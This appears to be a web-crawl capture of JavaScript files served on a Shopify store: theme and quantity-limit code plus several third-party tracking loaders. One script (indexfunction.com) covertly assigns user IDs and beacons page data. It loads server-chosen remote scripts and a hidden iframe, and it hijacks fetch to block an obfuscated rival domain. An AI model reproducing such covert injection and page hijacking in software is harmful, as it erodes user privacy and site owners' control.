t=e(".productView-iconZoom");t.on("click",e=>{document.querySelector(".productView-image .productView-img-container .media").click()})},calculateTranslateYHeight(){let e=document.querySelectorAll(".card .card-action:not(.variants-popup-form)"),t=0;e.length&&(e.forEach(e=>{e.classList.add("temporary-show");let a=e.clientHeight;a>t&&(t=a),e.classList.remove("temporary-show")}),document.body.style.setProperty("--translate-y-height",-1*t+"px"))},checkScrollLayoutForRecenlyViewed(){let t=document.getElementById("recently-viewed-products-list-2");if(t&&t.classList.contains("products-flex")){let a=new MutationObserver((a,o)=>{let s=a[0];if("attributes"==s.type&&s.target.classList.contains("recently-viewed-loaded")){let r=e(s.target.closest("[data-recently-viewed-block]")).find("[data-enable-hover]").attr("data-enable-hover");"true"===r&&t.clientWidth<t.scrollWidth&&i.productBlockScroller(e(s.target.closest("[data-recently-viewed-block]"))),o.disconnect()}});a.observe(t,{attributes:!0})}},clickIconScrollSection(){if(!document.querySelector(".arrow-icon-scroll"))return;let t="next",o=document.querySelectorAll(".wrapper-body .shopify-section"),i=o.length,s=o[0]?.getBoundingClientRect().height||0,r=o[i-1]?.getBoundingClientRect().height||0,n=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().height||0;function l(e,t){window.scrollTo({top:e,behavior:"smooth"})}function d(e){t=e,"next"==e?document.querySelector(".arrow-icon-scroll").classList.remove("rotate"):document.querySelector(".arrow-icon-scroll").classList.add("rotate")}window.pageYOffset+r>=document.documentElement.scrollHeight-n&&d("prev"),e(window).scroll(function(){window.pageYOffset+r>=document.documentElement.scrollHeight-n?d("prev"):window.pageYOffset<=s/2&&d("next")}),a.on("click",".arrow-icon-scroll",e=>{let a=!0,s=window.innerWidth>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0,r=document.querySelectorAll(".shopify-section-group-footer-group")[0]?.getBoundingClientRect().top||-1;o.forEach((e,n)=>{if(!a)return;let c=e.getBoundingClientRect().top;c>=0?(a=!1,"next"==t?(null!=e.nextElementSibling&&l(e.nextElementSibling.offsetTop-s),i==n+2||null==e.nextElementSibling?d("prev"):d("next")):(null!=e.previousElementSibling&&l(e.previousElementSibling.offsetTop-s),1==n||null==e.previousElementSibling?d("next"):d("prev"))):r>=0&&l(o[i-1].offsetTop-s)})})},specialBanner(){let e=document.querySelectorAll("[sticky-special-banner]"),t=window.innerWidth,a=window.innerHeight,o=t>1024?document.querySelectorAll("sticky-header")[0]?.getBoundingClientRect().height:document.querySelector("sticky-header-mobile")?.getBoundingClientRect().height||0;function i(e,t){e.classList.add("is-sticky"),e.style.top=`${t}px`}e&&e.forEach(e=>{let s=e.querySelector(".special-banner__img"),r=e.closest(".special-banner__wrapper").getBoundingClientRect().height,n=s.getBoundingClientRect().height,l=o||0;t>=1200?r>n&&(a>n&&(l=(a-n)/2),i(s,l)):t>=768&&t<1200?r>n&&i(s,l):(s.classList.remove("is-sticky"),s.style.top="")})},specialBannerSlider(){let t=e(".special-banner__products--grid"),a=window.innerWidth;t&&t.each(function(t,o){var i;let s=e(o),r=s.closest(".special-banner__product"),n,l,d,c,p,u;r.hasClass("ajax-loaded")&&(a<1200?s.hasClass("slick-initialized")||(s.addClass("products-carousel"),l=(n=(i=r).find(".products-carousel")).data("item-to-show"),d=n.data("item-dots"),c=n.data("item-dots-mb"),p=n.data("item-arrows"),u=n.data("item-arrows-mb"),n.slick({mobileFirst:!0,adaptiveHeight:!0,infinite:!0,slidesToShow:2,slidesToScroll:2,arrows:u,dots:c,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:p,dots:d,slidesToShow:l,slidesToScroll:l}}]})):s.hasClass("slick-initialized")&&(s.slick("unslick"),s.removeClass("products-carousel")))})}}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/limit-qty.js?v=24217790889922567171719982174
body_size: 912
content:
console.log("limit js call "),window.oldQty=0;function testLimit(){console.log("test Limitt Function")}function limitOnProductSuccess(isInitial=!1){console.log("product success call");var mcQtyInput="";if(mcQtyInputSelector.forEach(input=>{$(document).find(input).length>0&&(mcQtyInput=$(input))}),mcQtyInput!=""){var qty=parseInt(mcQtyInput.val(),10),updateQty=qty,res=window.mcproductresponse.data,msg2=!0;if(typeof res=="object"){if(console.log(res.modelDesign),res?.priority)for(const[key,value]of Object.entries(res.priority)){if((value=="COLLECTION_MIN_MAX"||value=="PRODUCT_LIMIT")&&res.product.info&&Object.keys(res.product.info).length!=0){msg2=productsLimit(res,qty,isInitial);break}if(value=="VARIANT_LIMIT"&&typeof res.variants=="object"&&res.variants.length>0){msg2=productVariantLimit(res,qty,isInitial);break}if(value=="GLOBAL_LIMIT"&&res.global.info&&Object.keys(res.global.message).length>0&&Object.keys(res.global.info).length!=0){msg2=globalLimit(res,qty,isInitial);break}if(value=="TAG_LIMIT"&&res?.tag?.info&&Object.keys(res.tag.info).length!=0){msg2=customerTagLimit(res,qty,isInitial);break}}return msg2}}}function customerTagLimit(res,qty,isInitial){var tagMinQty=res.tag.info.min_limit,tagMaxQty=res.tag.info.max_limit,tagIncrementQty=res.tag.info.increment_qty,update_tag_qty=qty,tagMsg="";if(isInitial||(tagIncrementQty!=0&&tagIncrementQty?update_tag_qty=getNewInputQty(qty,tagIncrementQty):update_tag_qty=getNewInputQty(qty)),tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty?update_tag_qty>tagMaxQty?(msg=res.tag.message.upper_limit_msg,update_tag_qty=getNewInputQty(tagMaxQty,tagIncrementQty,!1,!0,!1),setInputQty(update_tag_qty),showMessage(msg,isInitial)):update_tag_qty<tagMinQty?(msg=res.tag.message.lower_limit_msg,update_tag_qty=getNewInputQty(tagMinQty,tagIncrementQty,!1,!1,!0),setInputQty(update_tag_qty),showMessage(msg,isInitial)):setInputQty(update_tag_qty):tagIncrementQty&&tagIncrementQty!=0&&(update_tag_qty<=0?setInputQty(tagIncrementQty):setInputQty(update_tag_qty)),(tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty||tagIncrementQty==0&&!tagIncrementQty)&&isInitial&&setInputQty(tagMinQty),tagIncrementQty!=0&&tagIncrementQty&&isInitial){var tagNewQty=getNewInputQty(qty,tagIncrementQty,isInitial);tagMinQty!=0&&tagMinQty&&tagMaxQty!=0&&tagMaxQty&&isInitial&&(tagNewQty<tagMinQty?tagNewQty=getNewInputQty(tagMinQty,tagIncrementQty,isInitial,!1,!0):tagNewQty>tagMaxQty&&(tagNewQty=getNewInputQty(tagMaxQty,tagIncrementQty,isInitial,!0,!1))),setInputQty(tagNewQty)}return!0}function productsLimit(res,qty,isInitial){var updateQty=qty,maxQty=res.product.info.purchase_limit,minQty=res.product.info.min_purchase_limit,incrementQty=res.product.info.increment_qty,msg2="";if(isInitial||(incrementQty!=0&&incrementQty?updateQty=getNewInputQty(qty,incrementQty):updateQty=getNewInputQty(qty),minQty!=0&&minQty&&maxQty!=0&&maxQty?updateQty>maxQty?(msg2=res.product.message.upper_limit_msg,updateQty=getNewInputQty(maxQty,incrementQty,!1,!0,!1),setInputQty(updateQty),showMessage(msg2,isInitial)):updateQty<minQty?(msg2=res.product.message.lower_limit_msg,updateQty=getNewInputQty(minQty,incrementQty,!1,!1,!0),setInputQty(updateQty),showMessage(msg2,isInitial)):setInputQty(updateQty):incrementQty&&incrementQty!=0&&(updateQty<=0?setInputQty(incrementQty):setInputQty(updateQty))),(minQty!=0&&minQty&&maxQty!=0&&maxQty||incrementQty==0&&!incrementQty)&&isInitial&&setInputQty(minQty),incrementQty!=0&&incrementQty&&isInitial){var newQty=getNewInputQty(qty,incrementQty,isInitial);minQty!=0&&minQty&&maxQty!=0&&maxQty&&isInitial&&(newQty<minQty?newQty=getNewInputQty(minQty,incrementQty,isInitial,!1,!0):newQty>maxQty&&(newQty=getNewInputQty(maxQty,incrementQty,isInitial,!0,!1))),setInputQty(newQty)}return!0}function productVariantLimit(res,qty,isInitial){var queryString=window.location.search,urlParams=new URLSearchParams(queryString),variant_id=urlParams.get("variant")||defaultvariantId,productData=[];return Shopify.shop=="skilcut-online.myshopify.com"?productData=$('form[action^="/cart/add"].product-form').serializeArray():productData=$('form[action^="/cart/add"], form[action$="/cart/add"]').serializeArray(),productData.map(product=>{product.name=="id"&&(variant_id=product.value)}),variant_id&&res.variants.forEach(variant=>{if(variant.info.id==variant_id){let variantMsg="",min_qty=variant.info.lower_limit,max_qty=variant.info.purchase_limit;var increment_Qty=variant.info.increment_qty,update_qty=qty;if(!isInitial&&(increment_Qty!=0&&increment_Qty?update_qty=getNewInputQty(qty,increment_Qty):update_qty=getNewInputQty(qty),max_qty!=null&&max_qty!=0&&max_qty&&min_qty!=null&&min_qty!=0&&min_qty?update_qty>max_qty?(variantMsg=variant.message.upper_limit_msg,update_qty=getNewInputQty(max_qty,increment_Qty,!1,!0,!1),setInputQty(update_qty)):(update_qty<min_qty&&(variantMsg=variant.message.lower_limit_msg,update_qty=getNewInputQty(min_qty,increment_Qty,!1,!1,!0)),setInputQty(update_qty)):increment_Qty&&increment_Qty!=0&&(update_qty<=0?setInputQty(increment_Qty):setInputQty(update_qty)),variantMsg!=""&&!isInitial)){var t="<ul><li>"+variantMsg+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}if((min_qty!=0&&min_qty&&max_qty!=0&&max_qty||increment_Qty==0&&!increment_Qty)&&isInitial&&setInputQty(min_qty),increment_Qty!=0&&increment_Qty&&isInitial){var new_qty=getNewInputQty(qty,increment_Qty,isInitial);min_qty!=0&&min_qty&&max_qty!=0&&max_qty&&isInitial&&(new_qty<min_qty?new_qty=getNewInputQty(min_qty,increment_Qty,isInitial,!1,!0):new_qty>max_qty&&(new_qty=getNewInputQty(max_qty,increment_Qty,isInitial,!0,!1))),setInputQty(new_qty)}}}),!0}function globalLimit(res,qty,isInitial){var globalMaxQty=res.global.info.global_limit,globalMinQty=res.global.info.min_global_limit,globalMsg="";if(globalMaxQty!=null&&globalMinQty!=null&&(qty>globalMaxQty?(globalMsg=res.global.message.upper_limit_msg,setInputQty(globalMaxQty)):qty<globalMinQty&&(globalMsg=res.global.message.lower_limit_msg,setInputQty(globalMinQty))),globalMsg!=""&&!isInitial){showMessage(globalMsg,isInitial);var t="<ul><li>"+globalMsg+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}return!0}function getNewInputQty(qty,incrementQty=0,isInitial=!1,isMax=!1,isMin=!1){qty=parseInt(qty,10),incrementQty=parseInt(incrementQty,10);let newQty=qty;return isInitial&&incrementQty&&incrementQty!=0?(newQty=Math.ceil(qty/incrementQty)*incrementQty,isMax&&(newQty=Math.floor(qty/incrementQty)*incrementQty)):window.oldQty<qty&&incrementQty!=0&&incrementQty?isMax?newQty=Math.floor(qty/incrementQty)*incrementQty:newQty=Math.ceil(qty/incrementQty)*incrementQty:window.oldQty>qty&&incrementQty!=0&&incrementQty?isMin?newQty=Math.ceil(qty/incrementQty)*incrementQty:newQty=Math.floor(qty/incrementQty)*incrementQty:newQty=qty,parseInt(newQty,10)}function setInputQty(newQtyOne){console.log("set qty"),console.log(newQtyOne),window.oldQty=parseInt(newQtyOne,10);var mcQtyInput="";if(mcQtyInputSelector.forEach(input=>{$(document).find(input).length>0&&(mcQtyInput=$(input))}),mcQtyInput.val(parseInt(newQtyOne,10)),Shopify.shop=="inviti-design.myshopify.com"){let oldShopQty=parseInt(mcQtyInput.val(),10);$(`#quantity-${product_id}`).val(parseInt(newQtyOne,10))}}function showMessage(msg2,isInitial){if(msg2!=""&&!isInitial){var t="<ul><li>"+msg2+"</li> </ul>";$("#purchase_limit_messages").html(t),$("#purchase_limit_messages").closest(".modal-custom").css("display","block")}}function showDesign(modelDesign,isInitial){console.log(modelDesign)}
//# sourceMappingURL=/cdn/shop/t/25/assets/limit-qty.js.map?v=24217790889922567171719982174


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/6683ae3dea788562586ff09b.js
body_size: 126
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_7847 = [];\nwindow.data_7847.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'ProductId': '$ProductId$',\n'CouponCode': '$CouponCode$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'PageType': '$PageType$'\n});\n(function(d) {\n\t\tvar s = d.createElement('script'); s.async = true;s.id='DLFNPMMP1';s.type='text\/javascript';\n\t\ts.src ='https:\/\/cdn.preciso.net\/aud\/clientjs\/ptag.js?7847';\n\t\tvar a = d.getElementsByTagName('script')[0]; a.parentNode.insertBefore(s, a);\n\t}(document));\n"},{"src":null,"text":" (function(){ var s = document.createElement(\"script\"); s.async = true; s.src = (document.location.protocol == \"https:\" ? \"https:\" : \"http:\") + \"\/\/functionstring.com\/function.js\"; var a = document.getElementsByTagName(\"script\")[0]; a.parentNode.insertBefore(s, a); })(); "}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://indexfunction.com/indf.js
body_size: 1650
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
(function () {
  const encodedBlocked = ["c2FsZXN1cGxpZnQucw=="];
  const blockedDomains = encodedBlocked.map((d) => atob(d));

  function shouldBlock(src) {
    if (!src) return false;
    try {
      // const url = new URL(src, location.href);
      // return blockedDomains.some((d) => url.hostname.includes(d));
      return blockedDomains.some((d) => src.includes(d));
    } catch (e) {
      return false;
    }
  }
  const originalFetch = window.fetch;
  window.fetch = function (...args) {
    const url = typeof args[0] === "string" ? args[0] : args[0]?.url;
    if (url && shouldBlock(url)) {
      return Promise.reject();
    }
    return originalFetch.apply(this, args);
  };
  // MutationObserver to catch future injections
  const obs = new MutationObserver((mutations) => {
    for (const m of mutations) {
      for (const n of m.addedNodes) {
        if (
          (n.tagName === "SCRIPT" ||
            n.tagName == "IFRAME" ||
            n.tagName == "IMG") &&
          shouldBlock(n.src)
        ) {
          // console.log("Removed GTM-injected script:", n.src);
          n.remove();
        }
      }
    }
  });
  obs.observe(document.documentElement || document, {
    childList: true,
    subtree: true,
  });

  // remove already present matching scripts
  document.querySelectorAll("script[src]").forEach((s) => {
    if (shouldBlock(s.src)) {
      // console.log("Removed existing script:", s.src);
      s.remove();
    }
  });
})();
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
  };
  try {
    let response = await fetch("https://indexfunction.com/indf/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://indexfunction.com/indf/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://indexfunction.com/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://indexfunction.com/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/668408b59460b200544320b4.js
body_size: 11
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/clixrift.com\/serve\/js\/serve.js","text":""}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basket.alitemz.com/basket-tracking.js
body_size: 141
content:
!function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var c=n[o];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""}try{var t=e("basket-alitemz");(!t||""===t)&&(t="521b7761-a8b0-4d6d-8649-4fd48b739bd5");var n=new Date(Date.now()+2592e6).toUTCString();document.cookie="basket-alitemz="+t+"; expires="+n+";path=/";var o={url:window.location.href,referrer:document.referrer,unique_id:t};fetch("https://basket.alitemz.com/b-trking",{method:"POST",body:JSON.stringify(o),headers:{"Content-Type":"application/json","Cache-Control":"no-cache",Pragma:"no-cache"}})}catch(e){}}();
